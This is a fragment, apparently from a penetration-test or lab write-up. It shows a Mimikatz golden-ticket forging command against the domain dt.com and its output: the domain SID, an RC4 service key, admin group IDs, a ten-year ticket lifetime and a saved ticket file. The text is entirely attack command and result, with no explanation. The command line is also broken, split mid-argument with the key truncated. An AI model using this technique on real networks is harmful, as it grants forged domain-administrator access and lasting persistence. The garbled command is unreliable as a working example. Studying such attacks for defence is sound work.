 mimikatz # kerberos::golden /user:administrator /domain:dt.com /sid:S-1-5-21-957916131-314401718-656287447 /
89ebf0ef79ca9be524943a6e90b /ticket:Administrator.kiribi
User      : administrator
Domain    : dt.com (DT)
SID       : S-1-5-21-957916131-314401718-656287447
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7ec8189ebf0ef79ca9be524943a6e90b - rc4_hmac_nt
Lifetime  : 2021/12/17 2:08:57 ; 2031/12/15 2:08:57 ; 2031/12/15 2:08:57
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !